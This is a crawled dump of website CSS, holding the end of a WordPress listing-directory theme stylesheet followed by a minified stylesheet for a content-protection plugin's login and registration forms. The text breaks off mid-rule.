  .cthiso-filters {
    border: 1px solid #eee;
    border-radius: 6px;
    overflow: hidden; }
  .cthiso-filters a {
    display: block;
    padding: 10px 15px;
    border-bottom: 0;
    border-left: 0;
    border-right: 0; }
    .cthiso-filters a:first-child {
      border-top: 0;
      border-radius: 0;
      border-top-left-radius: 6px;
      border-top-right-radius: 6px; }
    .cthiso-filters a:last-child {
      border-radius: 0;
      border-bottom-left-radius: 6px;
      border-bottom-right-radius: 6px; }
  .pagination a, .pagination .page-numbers {
    margin-bottom: 10px; }
  .list-filter-head-wrapper {
    display: block; }
    .list-filter-head-wrapper .list-main-wrap-opt {
      margin-top: 10px; }
  .listing-features.lroom-features li {
    width: 50%; }
  .single-head-bot-left {
    display: block; }
    .single-head-bot-left .list-single-author,
    .single-head-bot-left .listing-cats-wrap {
      display: block;
      margin-left: 0;
      margin-top: 10px; }
    .single-head-bot-left .geodir_status_date {
      display: inline-block;
      margin-top: 10px; }
    .single-head-bot-left .countdown-widget {
      margin-left: 0;
      margin-top: 10px; }
  .reviews-comments-item-text .review-score-user {
    position: relative;
    -webkit-box-pack: end;
        -ms-flex-pack: end;
            justify-content: flex-end;
    top: 0; }
  .listing-slider-item .geodir-category-img-wrap img {
    height: 320px;
    width: auto;
    max-width: none; } }

@media only screen and (max-width: 460px) {
  .main-search-input-tabs .tabs-menu li a {
    padding: 12px 10px; }
  .hero-categories li {
    padding: 0 10px; }
  .listing-filters a {
    padding: 10px 15px;
    font-size: 0.845em; }
  .rate-review {
    margin-top: 22px; }
  .list-single-header_bottom .geodir_status_date {
    margin-left: 0;
    margin-top: 10px; } }

@media only screen and (max-width: 400px) {
  .header-search_btn {
    display: none; } }

@media only screen and (max-width: 370px) {
  .bookmark-header-btn {
    display: none; }
  .show-reg-form {
    margin-right: 0; }
  .header-search_btn {
    margin-left: 40px; } }

@media only screen and (max-width: 350px) {
  .listing_carditem .listing-rating-count-wrap {
    display: none; }
  .listing_carditem .geodir-category-opt_title {
    max-width: none; }
  .listing_carditem_footer .post-author {
    margin-right: 0; } }

@media only screen and (-webkit-min-device-pixel-ratio: 2) {
  .bg {
    background-attachment: scroll !important;
    -webkit-background-size: cover;
    background-position: center; } }

@media screen and (-webkit-min-device-pixel-ratio: 2) and (max-device-width: 1024px) {
  select, textarea, input {
    font-size: 1.230em; } }

.post-type-archive-listing #chat-app,
.post-type-archive-listing .to-top,
.page-id-6727 #chat-app,
.page-id-6727 .to-top,
.page-id-6389 #chat-app,
.page-id-6389 .to-top {
  display: none !important; }

.main-header:before {
  display: none; }

.townhub-has-addons .main-header:before {
  display: block; }

.list-single-main-item p, .accordion-inner p, .author-content p, .about-wrap p, .user-profile-header_content p {
  color: #566985; }

.post-article > .list-single-main-item.block_box {
  color: #566985; }
  .post-article > .list-single-main-item.block_box > p:last-of-type {
    clear: both; }
  .post-article > .list-single-main-item.block_box a {
    color: #4DB7FE; }
  .post-article > .list-single-main-item.block_box .post-page-numbers {
    color: #566985; }
  .post-article > .list-single-main-item.block_box .tag-items-wrap a, .post-article > .list-single-main-item.block_box .tagcloud a {
    color: #888DA0; }
    .post-article > .list-single-main-item.block_box .tag-items-wrap a:hover, .post-article > .list-single-main-item.block_box .tagcloud a:hover {
      color: #fff; }
  .post-article > .list-single-main-item.block_box .post-opt li a {
    color: #7d93b2; }
  .post-article > .list-single-main-item.block_box .readmore-btn {
    color: #fff; }
  .post-article > .list-single-main-item.block_box .post-opt-title a {
    color: #566985; }

.block_box.box-widget-item {
  color: #566985; }

.page > .entry-content > p:last-of-type {
  clear: both; }

.single-page-title-inside .entry-title {
  font-weight: 600;
  font-size: 21px; }

.list-single-main-media {
  text-align: center; }

.list-single-main-item p, .accordion-inner p, .author-content p, .about-wrap p, .user-profile-header_content p {
  font-size: 1em; }

.tag-items-wrap,
.tagcloud {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap; }

.textwidget > p {
  margin-bottom: 10px; }

.comment-reply-title-wrap:before,
.lsingle-block-title:before,
.list-single-main-item-title:before, .box-widget-item-header:before,
.single-page-content-wrap .single-page-title-inside:before,
section.products.related > h2:after, section.products.upsells > h2:after {
  display: none; }

.breadcrumbs-wrapper.inline-breadcrumbs:before, .top-breadcrumbs .container:before {
  display: none; }

.error-wrap form input,
.error-wrap form {
  border-radius: 54px; }

.error-wrap form .search-submit {
  border-radius: 0 54px 54px 0; }

.lheadinfo .countdown-widget .countdown-item {
  color: #7d93b2; }

.submit-fields-wrap .cal-date-metas .cth-dpick-label-val {
  min-height: 27px;
  line-height: 20px;
  padding: 5px; }

.submit-fields-wrap .cal-date-metas .cth-input {
  padding: 5px 20px;
  line-height: 20px; }

.submit-fields-wrap .cal-date-metas .cth-cleartime, .submit-fields-wrap .cal-date-metas .cth-cleardate {
  top: 0;
  padding: 6px 7px; }

ul.event-dates-list {
  list-style: none; }
  ul.event-dates-list li {
    margin-bottom: 15px;
    padding-bottom: 15px;
    color: #878C9F;
    border-bottom: 1px solid #eee;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex; }
    ul.event-dates-list li span.opening-hours-day {
      color: #878C9F;
      font-weight: 600; }
    ul.event-dates-list li span.opening-hours-time {
      -ms-flex-item-align: end;
          align-self: flex-end;
      margin-left: auto;
      font-weight: 500;
      color: #999;
      text-align: right; }
      ul.event-dates-list li span.opening-hours-time span {
        display: block;
        margin-bottom: 0.5rem; }
        ul.event-dates-list li span.opening-hours-time span:last-child {
          margin-bottom: 0; }

.listing-filter-tags .field-head,
.listing-filter-rating .field-head,
.filter-inputs-row label.fcus-lbl,
.price-rage-wrap-title {
  font-size: 1.077em;
  color: #566985;
  font-weight: 500; }

.filter-inputs-row label.fcus-lbl {
  margin-bottom: 20px; }

.similar-listings-slider-wrap .geodir-category-opt_title {
  max-width: 100%; }

.similar-listings-slider-wrap .listing-rating-count-wrap {
  display: none; }

.similar-listings-slider-wrap .listing_carditem_footer {
  margin-top: 0;
  padding: 0;
  border-top: 0; }

.fcus-checkbox .cusfield-checkbox-item {
  width: 25%;
  margin-bottom: 15px; }

.product-author-box {
  margin-top: 15px; }
  .product-author-box .box-widget-author-title_opt {
    padding-right: 15px; }
  .product-author-box .box-widget-author-title_opt:before {
    right: 0; }

.product-author-title {
  font-size: 16px;
  font-weight: 600;
  color: #566985;
  border-bottom: 1px solid #eee;
  margin-bottom: 20px;
  padding-bottom: 10px; }

.lshare-shortcode .showshare,
.scroll-nav-bookmark-btn {
  padding: 8px 20px;
  border: 1px solid transparent;
  background: #425998;
  color: #fff;
  border-radius: 2px;
  display: inline-block; }
  .lshare-shortcode .showshare i,
  .scroll-nav-bookmark-btn i {
    margin: 0;
    margin-right: 6px;
    color: #4DB7FE; }
  .lshare-shortcode .showshare:hover,
  .scroll-nav-bookmark-btn:hover {
    border: 1px solid #e7e7ed;
    color: #70778b;
    background: #fff; }

.azp_shortcode .scroll-nav-bookmark-btn {
  margin-bottom: 20px; }

.lshare-shortcode {
  position: relative;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end; }

.azp_shortcode .lshare-shortcode {
  margin-bottom: 20px; }

.flatWeatherPlugin div.wiToday > p.wiTemperature {
  width: 165px; }

.flatWeatherPlugin .wiToday > .wiIconGroup {
  width: calc(100% - 165px); }

.cannot-buy-plan-again {
  max-width: 60%;
  display: inline-block;
  padding: 15px 0 20px;
  color: #F75C96;
  font-weight: 700; }

.ol-zoom.ol-control {
  top: 50%; }

.single-head-bot-left {
  -ms-flex-wrap: wrap;
      flex-wrap: wrap; }
  .single-head-bot-left .list-single-logo {
    margin-left: 20px; }

.lcard-logo,
.list-single-logo {
  border-radius: 50%;
  overflow: hidden;
  width: 50px;
  height: 50px; }
  .lcard-logo img,
  .list-single-logo img {
    max-width: 100%;
    height: auto; }

.lcard-logo a {
  display: block; }

.lcard-logo.lcard-grid {
  position: absolute;
  bottom: -5px;
  right: 40px;
  z-index: 14; }

.listing-avatar + .lcard-logo {
  bottom: 50px; }

.listing_carditem_footer {
  -ms-flex-wrap: wrap;
      flex-wrap: wrap; }

.lcard-logo.lcard-slider {
  margin-right: 25px; }

.lcfield-oembed iframe {
  width: 100%; }

.listings-tax-column:not(:empty) {
  padding: 25px 15px 0; }

.template-full-map .listings-tax-column,
.template-no-map .listings-tax-column {
  padding-top: 0;
  padding-bottom: 25px;
  padding-left: 0;
  padding-right: 0; }

.listings-tax-filter-map,
.listings-tax-filter-no-map {
  margin-bottom: 25px; }

.booking-additional-note {
  margin-top: 15px;
  font-style: italic;
  color: #ef3434;
  font-size: 13px; }

.cthiso-resmenu-top-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between; }
  .cthiso-resmenu-top-wrap .cthiso-filters {
    margin-left: 0;
    margin-bottom: 10px; }
    .cthiso-resmenu-top-wrap .cthiso-filters a {
      font-weight: normal; }

.cthiso-resmenu .cthiso-resmenu-top-wrap .cthiso-filters a {
  margin: 0;
  padding: 5px 10px; }

.cth-date-picker-hide-metas .available-date-metas {
  display: none !important; }

.single-post-article .elementor-top-section {
  padding-top: 0;
  padding-bottom: 0; }

.single-post-article .list-single-main-item p {
  text-align: inherit; }

.elementor-location-footer .elementor-section-wrap {
  position: relative;
  z-index: 25; }

.custom-form.new-ad-canpaign-form .nice-select input {
  padding: 0px;
  padding-left: 20px; }



--- FILE ---
content_type: text/css
request_url: https://topinenergy.com/wp-content/plugins/private-content/css/frontend.min.css?ver=7.321
body_size: 4209
content:
.pc_custom_form,.pc_custom_form *,.pc_login_form,.pc_login_form *,.pc_logout_btn,.pc_logout_btn *,.pc_registration_form,.pc_registration_form *{box-sizing:border-box;text-align:left}.pc_field_container{position:relative}.pc_field_container input{min-width:100%;width:100%;filter:unset!important}.pc_registration_form .grecaptcha-badge{display:none!important}.pc_aligned_form{display:block}.pc_falign_left{text-align:left}.pc_falign_center{text-align:center}.pc_falign_right{text-align:right}.pc_custom_form,.pc_login_form,.pc_registration_form{width:100%;display:inline-block;margin:0 0 20px;padding:19px 24px}.pc_login_form{padding:15px 24px 23px}.pc_nolabel .pc_login_form{padding:19px 24px 23px}.pc_login_row input,.pc_rf_field .ms-choice,.pc_rf_field input,.pc_rf_field textarea,.pcma_psw_username{display:block!important;min-width:none;max-width:none;margin:0;font-size:14px!important;line-height:20px!important;height:auto!important;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.pc_form_txt_block{min-width:100%}.pc_field_w_icon .ms-choice,.pc_field_w_icon input{padding-left:35px}.pc_field_icon{display:inline-block;position:absolute;left:1px;top:1px;bottom:1px;background:#f2f2f2;width:30px;z-index:1;box-sizing:content-box;line-height:0;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.pc_field_icon i{position:absolute;top:50%;left:50%;font-size:16px;line-height:0;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.pc_bottomborder .pc_login_row input,.pc_bottomborder .pc_login_row input:active,.pc_bottomborder .pc_login_row input:focus,.pc_bottomborder .pc_login_row input:hover,.pc_bottomborder .pc_rf_field button.ms-choice,.pc_bottomborder .pc_rf_field button.ms-choice:active,.pc_bottomborder .pc_rf_field button.ms-choice:focus,.pc_bottomborder .pc_rf_field button.ms-choice:hover,.pc_bottomborder .pc_rf_field input:not([type=checkbox]),.pc_bottomborder .pc_rf_field input:not([type=checkbox]):active,.pc_bottomborder .pc_rf_field input:not([type=checkbox]):focus,.pc_bottomborder .pc_rf_field input:not([type=checkbox]):hover,.pc_bottomborder .pc_rf_field textarea,.pc_bottomborder .pc_rf_field textarea:active,.pc_bottomborder .pc_rf_field textarea:focus,.pc_bottomborder .pc_rf_field textarea:hover{border-top:none!important;border-left:none!important;border-right:none!important;box-shadow:none!important;border-radius:0!important}.pc_bottomborder .pc_field_icon{left:0!important;box-shadow:none!important}.pc_nolabel .pc_assoc_select_ftype>label,.pc_nolabel .pc_login_row>label,.pc_nolabel .pc_password_ftype>label,.pc_nolabel .pc_select_ftype>label,.pc_nolabel .pc_text_ftype>label,.pc_nolabel .pc_textarea_ftype>label{display:none!important}.pc_nolabel .pc_assoc_select_ftype,.pc_nolabel .pc_checkbox_ftype,.pc_nolabel .pc_password_ftype,.pc_nolabel .pc_select_ftype,.pc_nolabel .pc_single_checkbox_ftype,.pc_nolabel .pc_text_ftype,.pc_nolabel .pc_textarea_ftype{margin-top:5px!important;margin-bottom:18px!important}.pc_nolabel .pc_login_row{margin-top:5px!important;margin-bottom:18px!important}.pc_custom_form button:not(.ms-choice),.pc_custom_form input[type=button],.pc_login_form button,.pc_login_form input[type=button],.pc_logout_btn,.pc_logout_btn:active,.pc_registration_form button:not(.ms-choice),.pc_registration_form input[type=button],.pc_warn_box_btn,.pc_widget_login button,.pc_widget_login input[type=button]{cursor:pointer;font-size:14px;padding:5px 15px;height:auto!important;line-height:normal!important;position:relative;-webkit-transition:width .15s ease-in-out,background-color .15s ease-in-out,color .15s ease-in-out;transition:width .15s ease-in-out,background-color .15s ease-in-out,color .15s ease-in-out}.pc_custom_form button i,.pc_login_form button i,.pc_logout_btn i,.pc_registration_form button i,.pc_warn_box_btn i,.pc_widget_login button i{font-size:98%;padding-right:8px}.pc_inner_btn{box-sizing:content-box;padding-right:0;-webkit-transition:color .2s ease-in-out,padding .3s ease .1s;transition:color .2s ease-in-out,padding .3s ease .1s}.pc_loading_btn .pc_inner_btn{padding-right:18px}.pc_inner_btn:after{content:"";display:inline-block;position:absolute;border-radius:50%;background:#888;right:6px;top:50%;margin-top:-9px;width:18px;height:18px;visibility:hidden;-webkit-transition:visibility 0s ease 0s;transition:visibility 0s ease 0s}.pc_loading_btn .pc_inner_btn:after{visibility:visible;-webkit-animation:pc_btn_loader .9s infinite .2s ease-in-out;animation:pc_btn_loader .9s infinite .2s ease-in-out;-webkit-transition:visibility 0s ease .2s;transition:visibility 0s ease .2s}@-webkit-keyframes pc_btn_loader{0%{-webkit-transform:scale(0)}100%{-webkit-transform:scale(1);opacity:0}}@keyframes pc_btn_loader{0%{transform:scale(0)}100%{transform:scale(1);opacity:0}}.pc_warn_box{border-color:#ffcc47;border-style:solid;border-width:4px 4px 4px 54px;border-radius:2px;line-height:normal;padding:11px 14px;position:relative;margin:20px auto;max-width:620px;-webkit-animation:pc_show_mess .3s cubic-bezier(.17,.3,.55,1.8);animation:pc_show_mess .3s cubic-bezier(.17,.3,.55,1.8)}.pc_warn_box:before{content:"\f06a";font-family:fontawesome;position:absolute;left:-52px;top:50%;width:50px;text-align:center;height:30px;color:#fff;font-size:30px;line-height:26px;margin-top:-13px;text-shadow:2px 2px 6px rgba(100,100,100,.05)}.pc_warn_box span.pc_warn_box_btn{margin:12px 10px 1px 0!important;position:static!important;float:none!important;display:inline-block!important}.pc_login_form:not(.pc_widget_login){max-width:335px}@media screen and (min-width:441px){.pc_login_form:not(.pc_widget_login){min-width:335px}}.pc_login_row{vertical-align:middle;margin-bottom:11px;position:relative;display:table;width:100%}.pc_login_row label{display:table-cell;vertical-align:middle;padding:0 3% 0 0;margin:0!important;width:38.2%;font-size:15px;line-height:normal;overflow-wrap:break-word;word-wrap:break-word;-webkit-hyphens:auto;-ms-hyphens:auto;-moz-hyphens:auto;hyphens:auto}.pc_login_row input{display:table-cell;vertical-align:middle;margin:0!important;width:100%!important;min-width:100%;vertical-align:top}.pc_login_smalls{height:15px;text-align:right;line-height:0;margin-bottom:-7px}.pc_login_form .pc_auth_btn{float:left;margin-top:-18px}#pc_auth_message{min-height:6px;margin-bottom:18px}.pc_login_form .pc_auth_btn,.pc_login_form .pcma_do_recovery{display:inline-block}.pc_login_remember_me{display:inline-block}.pc_login_remember_me input{display:inline!important;position:relative;bottom:-2px;margin:0}.pc_login_remember_me small{position:relative;font-size:11px;line-height:15px;top:-4px;padding-left:5px;cursor:pointer}.pc_lf_long_labels .pc_login_row input,.pc_lf_long_labels .pc_login_row label,.pc_widget_login .pc_login_row input,.pc_widget_login .pc_login_row label{display:inline-block;width:100%}.pc_lf_long_labels .pc_login_row label,.pc_widget_login .pc_login_row label{padding:0 0 2px}form.pc_widget_login{padding:0;margin:0;background:0 0!important;border:none!important;box-shadow:none!important}.pc_mobile_login #pc_auth_message,.pc_widget_login #pc_auth_message{margin-bottom:10px!important}.pc_mobile_login .pc_error_mess,.pc_mobile_login .pc_success_mess,.pc_widget_login .pc_error_mess,.pc_widget_login .pc_success_mess{margin-bottom:15px!important}.pc_mobile_login .pc_login_smalls,.pc_widget_login .pc_login_smalls{padding-top:0;text-align:left;height:auto;margin:0}.pc_mobile_login .pc_auth_btn,.pc_widget_login .pc_auth_btn{float:none;margin-top:10px}@media screen and (max-width:440px){.pc_login_row input,.pc_login_row label{display:inline-block;width:100%}.pc_login_row label{padding:0 0 3px}}.pc_field_error{width:auto!important;background:#fff;background:linear-gradient(to bottom,#fafafa 0,#fff 30%,#fff 70%,#f9f9f9 100%);border:2px solid #de0000;border-radius:2px;bottom:100%;box-shadow:0 0 2px rgba(50,50,50,.3),25px 0 0 #de0000 inset;cursor:pointer;font-size:14px;left:-11px;padding:3px 10px 3px 32px;position:absolute;z-index:1000;opacity:0;-webkit-animation:pc_tooltip .25s forwards 0s ease;animation:pc_tooltip .25s forwards 0s ease}@-webkit-keyframes pc_tooltip{0%{opacity:0;margin-bottom:5px}100%{opacity:1;margin-bottom:0}}@keyframes pc_tooltip{0%{opacity:0;margin-bottom:5px}100%{opacity:1;margin-bottom:0}}.pc_field_error.pc_fe_closing{-webkit-animation:pc_tooltip_close .3s forwards 0s ease;animation:pc_tooltip_close .3s forwards 0s ease}@-webkit-keyframes pc_tooltip_close{0%{opacity:1;margin-bottom:0}100%{opacity:0;margin-bottom:5px}}@keyframes pc_tooltip_close{0%{opacity:1;margin-bottom:0}100%{opacity:0;margin-bottom:5px}}.pc_field_error:after{border-left:7px solid transparent;border-right:7px solid transparent;border-top:7px solid #de0000;content:"";display:inline-block;height:0;left:6px;position:absolute;top:100%;width:0}.pc_field_error::before{content:"!";border-radius:50%;color:#fff;display:inline-block;font-family:Verdana;font-size:15px;font-weight:600;height:15px;left:4px;line-height:13px;opacity:1;position:absolute;text-align:center;top:6px;width:15px}.pc_del_user_wrap{display:inline-block;width:100%;max-width:530px}.pc_del_user_wrap .pc_warn_box{text-align:left}.pc_login_form.pc_del_user_form{max-width:100%;padding:24px}.pc_del_user_form .pc_login_row input{min-width:100%}.pc_logout_btn .pc_loading{position:relative;margin-bottom:-5px;margin-left:3px}.pc_req_field{color:#e33;font-family:Lucida Console;font-size:14px;opacity:.7;position:relative;top:-2px}.pc_form_flist{margin:0 0 10px;padding:0;clear:both;border:none;width:auto;min-width:0}.pc_form_flist>section{margin:0 0 15px 0!important;background:0 0!important;vertical-align:top}.pc_form_flist>section.pc_rf_disclaimer:not(:last-child){margin-bottom:3px!important}.pc_form_flist>section:after,.pc_form_flist>section:before{display:none!important}.pc_form_flist>section>label{font-size:15px;line-height:20px;overflow-wrap:break-word;word-wrap:break-word;-webkit-hyphens:auto;-ms-hyphens:auto;-moz-hyphens:auto;hyphens:auto}.pc_check_wrap .pc_check_label{display:table-cell!important;width:100%!important;margin:0!important;padding:0 0 0 5px!important}.pc_check_wrap .pc_checkbox,.pc_check_wrap input{display:table-cell!important;vertical-align:top;margin:6px 4px 0 0!important;float:left!important}.pc_form_flist textarea{min-height:65px;width:100%}.pc_form_response{margin-bottom:15px}.pc_rf_field select{display:none!important}.pc_rf_field .ms-parent{min-width:100%}.pc_rf_field .ms-choice{background:#fff}.pc_rf_field .ms-choice>span.placeholder{opacity:.45}.pc_rf_field .ms-choice span{position:relative;height:100%;line-height:20px;min-height:20px;padding:0 24px 0 0}.pc_rf_field .ms-choice>div{float:right;position:relative;height:100%;width:13px;background:0 0!important}.pc_rf_field .ms-choice>div:before{position:absolute;top:50%;margin-top:-12px;content:"";width:0;height:0;border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid #888}.pc_rf_field .ms-choice>div.open:before{border-bottom:4px solid #888;border-top:none}.pc_rf_field .ms-drop{box-shadow:0 4px 5px rgba(0,0,0,.1)!important}.pc_rf_field .ms-choice,.pc_rf_field .ms-drop{border-radius:0}.pc_rf_field .ms-drop,.pc_rf_field .ms-drop ul{padding:0!important}.pc_rf_field .ms-drop input{display:none!important}.pc_rf_field .ms-drop ul li{margin:0;line-height:normal}.pc_rf_field .ms-drop ul li:first-child{margin-top:6px}.pc_rf_field .ms-drop li label{border-bottom:1px solid #aaa;padding:8px;cursor:pointer}.pc_rf_field .ms-drop li:nth-last-child(2) label{border-bottom:none!important}.pc_rf_field .ms-drop label{font-size:14px;padding:5px 7px;cursor:pointer}.pc_rf_field .ms-drop li.selected label{opacity:.55}.pc_rf_field .ms-search{padding:0 0 1px!important;border-bottom:1px solid #eee;position:relative;margin-bottom:-7px;height:30px}.pc_rf_field .ms-search input,.pc_rf_field .ms-search input:hover{border-radius:0!important;border:none!important;display:block!important;font-size:13px!important;margin:0!important;padding:7px 30px 5px 8px!important;height:100%!important}.pc_rf_field .ms-no-results{font-size:14px!important;padding:3px 7px!important}.pc_rf_field .ms-search:after,.pc_rf_field .ms-search:before{box-sizing:content-box;-webkit-transition:border-color .15s ease;-ms-transition:border-color .15s ease;transition:border-color .15s ease}.pc_rf_field .ms-search:before{content:"";background:0 0;border:3px solid #cfcfcf;border-radius:50%;display:inline-block;height:7px;position:absolute;right:10px;top:5px;width:7px;-webkit-transform:scale(.8);-ms-transform:scale(.8);transform:scale(.8)}.pc_rf_field .ms-search:after{content:"";border:2px solid #cfcfcf;border-radius:20%;display:inline-block;height:0;position:absolute;right:7px;top:16px;width:5px;-webkit-transform:rotate(51deg) scale(.7);-ms-transform:rotate(51deg) scale(.7);transform:rotate(51deg) scale(.7)}.pc_one_col_form.pc_custom_form,.pc_one_col_form.pc_registration_form{max-width:460px}@media screen and (min-width:441px){.pc_one_col_form.pc_custom_form,.pc_one_col_form.pc_registration_form{min-width:412px}}.pc_one_col_form .pc_form_flist>section{padding:0!important;width:100%!important;position:relative}.pc_one_col_form .pc_form_flist>section.pc_rf_field{height:auto}.pc_one_col_form .pc_form_flist>section.pc_rf_field:not(.pc_textarea_ftype){display:table}.pc_one_col_form .pc_form_flist>section:not(.pc_textarea_ftype):not(.pc_single_checkbox_ftype)>label{display:table-cell;vertical-align:middle;padding:0 3% 0 0;margin:0!important;width:48%;overflow-wrap:break-word;word-wrap:break-word;-webkit-hyphens:auto;-ms-hyphens:auto;-moz-hyphens:auto;hyphens:auto}.pc_checkbox_ftype label{vertical-align:top!important}.pc_one_col_form .pc_textarea_label{width:100%;min-width:100%}.pc_one_col_form .pc_form_flist .pc_field_container,.pc_one_col_form .pc_form_flist>section>.pc_check_wrap{display:table-cell;margin:0!important;width:100%!important;min-width:100%;vertical-align:top}.pc_one_col_form .pc_single_check .pc_checkbox,.pc_one_col_form .pc_single_check input{position:absolute;top:3px;right:0}.pc_one_col_form .pc_single_check input{max-width:17px;min-width:17px!important;background:0 0;min-height:20px}.pc_one_col_form .pc_single_check label{display:block;margin-right:20px;float:none;min-width:90%;max-width:90%}.pc_one_col_form .pc_rf_recaptcha{margin-top:7px}.pc_one_col_form .pc_disclaimer_check{top:3px}@media screen and (max-width:450px){.pc_one_col_form .pc_form_flist .pc_field_container,.pc_one_col_form .pc_form_flist>section>.pc_check_wrap,body:not(.pc_nolabel) .pc_one_col_form .pc_form_flist>section>label{display:inline-block!important;width:100%!important}body:not(.pc_nolabel) .pc_one_col_form .pc_form_flist>section:not(.pc_single_check)>label{padding:0 0 3px!important}.pc_one_col_form .pc_single_check .pc_checkbox,.pc_one_col_form .pc_single_check input{top:5px}}.pc_fluid_form.pc_custom_form,.pc_fluid_form.pc_registration_form{padding-right:0!important}.pc_fluid_form .pc_form_flist>section{padding:0 24px 0 0!important;display:inline-block;position:relative}.pc_fluid_form .pc_form_flist>section.pc_rf_field{width:100%;max-width:33.3%}.pc_fluid_form .pc_form_flist>section>label{padding:0!important}.pc_fluid_form .pc_form_flist>section>.pc_check_wrap,.pc_fluid_form .pc_form_flist>section>input,.pc_fluid_form .pc_form_flist>section>label{width:100%!important;margin:0!important}.pc_fluid_form section.pc_single_check{position:relative}.pc_fluid_form .pc_form_flist>section.pc_single_check label{display:inline-block;min-width:90%;max-width:90%}.pc_fluid_form .pc_form_flist>section.pc_single_check .pc_checkbox,.pc_fluid_form .pc_form_flist>section.pc_single_check input{position:absolute;top:5px;right:30px}.pc_fluid_form .pc_form_flist>section.pc_single_check input{max-width:17px;min-width:17px!important}.pc_fluid_form .pc_rf_disclaimer_sep{margin-right:24px!important}.pc_fluid_form .pc_disclaimer_txt{position:relative;top:-2px;padding-left:24px}.pc_fluid_form .pc_form_response{margin-right:24px}.pc_fluid_form>*{-webkit-transition:opacity .15s ease;transition:opacity .15s ease}.pc_fluid_form:not(.pc_form_1col):not(.pc_form_2col):not(.pc_form_3col):not(.pc_form_4col):not(.pc_form_5col)>*{opacity:0!important}.pc_fluid_form.pc_form_5col .pc_form_flist>section{width:20%;max-width:none}.pc_fluid_form.pc_form_4col .pc_form_flist>section{width:25%;max-width:none}.pc_fluid_form.pc_form_3col .pc_form_flist>section{width:33.3%;max-width:none}.pc_fluid_form.pc_form_2col .pc_form_flist>section{width:50%;max-width:none}.pc_fluid_form.pc_form_1col .pc_form_flist>section{width:100%;max-width:none}.pc_rf_disclaimer{position:relative;width:100%!important;max-width:none!important}.pc_rf_disclaimer_sep{display:block!important;width:auto!important;height:7px;max-width:none!important}.pc_disclaimer_check{position:absolute;top:0;left:0;z-index:100}.pc_disclaimer_txt{display:inline-block;padding-left:25px}.pc_disclaimer_txt{font-size:13px;line-height:17px}.pc_rf_recaptcha *{-moz-box-sizing:border-box;box-sizing:border-box}.pc_rf_recaptcha #recaptcha_table{position:relative;max-width:100%}.pc_rf_recaptcha #recaptcha_table tr:last-child td{padding-bottom:2px}.pc_rf_recaptcha #recaptcha_image{width:100%!important}.pc_rf_recaptcha #recaptcha_image img{width:100%!important}.pc_rf_recaptcha input#recaptcha_response_field{width:60%!important;font-size:13px!important;padding:0 5px!important}#recaptcha_response_field{height:22px;min-width:0!important;max-width:none!important;border-color:#ccc!important}.pc_form_flist #recaptcha_table .recaptcha_image_cell{width:100%;background:0 0!important}.pc_form_flist .recaptchatable #recaptcha_image{border:none!important}.pc_form_flist #recaptcha_table tr:first-child td:last-child,.pc_form_flist #recaptcha_table tr:first-child td:nth-of-type(2){padding:0!important;width:0!important}.pc_rf_recaptcha #recaptcha_reload_btn,.pc_rf_recaptcha #recaptcha_switch_audio_btn,.pc_rf_recaptcha #recaptcha_switch_img_btn,.pc_rf_recaptcha #recaptcha_whatsthis_btn{position:absolute;bottom:13px;width:16px!important;height:16px!important;cursor:pointer;z-index:20;opacity:.4}.pc_form_flist #recaptcha_logo,.pc_rf_recaptcha #recaptcha_reload_btn *,.pc_rf_recaptcha #recaptcha_switch_audio_btn *,.pc_rf_recaptcha #recaptcha_switch_img_btn *,.pc_rf_recaptcha #recaptcha_whatsthis_btn *{display:none!important}.pc_rf_recaptcha #recaptcha_reload_btn{right:65px}.pc_rf_recaptcha #recaptcha_switch_audio_btn,.pc_rf_recaptcha #recaptcha_switch_img_btn{right:40px}.pc_rf_recaptcha #recaptcha_whatsthis_btn{right:15px}.pc_pag_submit{margin-right:24px}.pc_pag_next{float:right}.pc_fluid_form .pc_pag_next{margin-right:24px}.pc_hidden_fieldset{position:fixed!important;top:-999999px!important;left:-999999px!important;visibility:hidden!important}input.pc_checkboxed{display:none!important;visibility:hidden!important}.pc_checkbox,.pc_checkbox:before,.pc_checkbox>span{-webkit-transition:all .2s ease;transition:all .2s ease;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}.pc_checkbox:not(.pc_checked):before{-webkit-transition-delay:.05s;transition-delay:.05s}.pc_checkbox:not(.pc_checked):before,.pc_checkbox>span{top:100%}.pc_checkbox{background:#fff;border:1px solid #bbb;border-radius:2px;cursor:pointer;display:inline-block;height:15px;width:15px;position:relative;overflow:hidden}.pc_checkbox:before{content:"";display:block;position:absolute;top:0;left:0;width:100%;height:100%;background:#f3f3f3}.pc_checkbox>span{color:#333;font-family:sans-serif!important;font-size:11px;line-height:18px;font-weight:700;left:2px;position:absolute}.pc_checkbox.pc_checked{border-color:#f4f4f4}.pc_checkbox.pc_checked>span{top:-2px;-webkit-transition-delay:.05s;transition-delay:.05s}.pc_error_mess,.pc_success_mess{display:block;display:flex;color:#404040;background:#fefefe;padding:8px;margin:0;font-size:14px;position:relative;min-height:40px;align-items:center;border-style:solid;border-color:#999;border-width:2px 2px 2px 43px;border-radius:2px;-webkit-animation:pc_show_mess .3s cubic-bezier(.17,.3,.55,1.8);animation:pc_show_mess .3s cubic-bezier(.17,.3,.55,1.8)}.pc_error_mess *,.pc_success_mess *{overflow-wrap:break-word;word-wrap:break-word;-webkit-hyphens:auto;-ms-hyphens:auto;-moz-hyphens:auto;hyphens:auto}@-webkit-keyframes pc_show_mess{0%{opacity:0;-webkit-transform:translateY(10px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes pc_show_mess{0%{opacity:0;transform:translateY(10px)}100%{opacity:1;transform:translateY(0)}}.pc_login_form .pc_error_mess,.pc_login_form .pc_success_mess{margin-bottom:24px;margin-top:17px}.pc_error_mess:before,.pc_success_mess:before{color:#fff;font-family:fontawesome;font-size:24px;left:0;line-height:26px;margin-top:-13px;position:absolute;text-align:center;top:50%;width:43px;left:-42px;text-shadow:0 0 8px 